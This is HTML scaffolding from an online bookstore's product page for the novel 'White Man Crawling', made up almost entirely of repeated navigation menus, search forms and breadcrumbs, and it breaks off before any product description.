                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/thirteen-cents/" rel="prev">Thirteen Cents</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/the-hairdresser-of-harare/" rel="next">The Hairdresser of Harare</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">White Man Crawling</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a>&nbsp;&#47;&nbsp;White Man Crawling</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3814" class="product type-product post-3814 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
